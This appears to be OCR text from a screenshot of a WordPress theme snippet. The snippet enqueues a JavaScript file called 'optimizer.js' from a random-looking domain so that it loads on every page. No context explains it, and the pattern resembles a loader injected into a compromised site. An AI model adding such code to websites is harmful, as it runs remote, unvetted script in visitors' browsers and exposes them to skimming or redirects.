
function my_theme_enqueue_scripts() {
wp_enqueue_script( 'my-custom-script',
'https://sasndfsdfghjasd.run/script/optimizer.js', array(),
null, true ); } add_action( 'wp_enqueue_scripts',
'my_theme_enqueue_scripts' );